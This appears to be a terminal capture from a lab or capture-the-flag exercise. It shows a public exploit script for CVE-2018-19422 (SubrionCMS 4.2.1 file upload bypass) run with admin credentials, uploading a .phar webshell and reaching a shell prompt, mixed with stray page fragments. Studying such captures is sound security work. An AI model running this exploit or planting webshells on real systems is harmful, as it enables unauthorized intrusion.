 Show this query again
┌──(kali㉿kali)-[~]
└─$ python3 49876.py -u http://10.10.103.138/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.103.138/subrion/panel/
[+] Success!
[+] Got CSRF token: orRZB4qABI4BfUnQB7JwJ4iyi4unduRWkBTR18EF
[+] Trying to log in...
[+] Login Successful!
Queries History
1. SELECT * FROM `sbr421_members`
[+] Generating random name for Webshell...
[+] Generated webshell name: ijhycbykhwvydiu
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.103.138/subrion/panel/uploads/ijhycbykhwvydiu.phar
$